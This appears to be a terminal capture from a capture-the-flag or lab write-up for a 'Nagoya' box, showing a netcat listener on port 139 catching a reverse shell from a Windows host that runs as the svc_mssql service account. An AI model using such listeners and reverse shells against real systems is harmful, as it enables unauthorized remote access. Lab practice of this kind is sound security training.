 pop@kali--[~/PG/Nagoya]$sudo rlwrap -cAr nc -lvnp 139
listening on [any] 139 ...
connect to [192.168.45.183] from (UNKNOWN) [192.168.157.21] 49921
Microsoft Windows [Version 10.0.17763.4252]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nagoya-ind\svc_mssql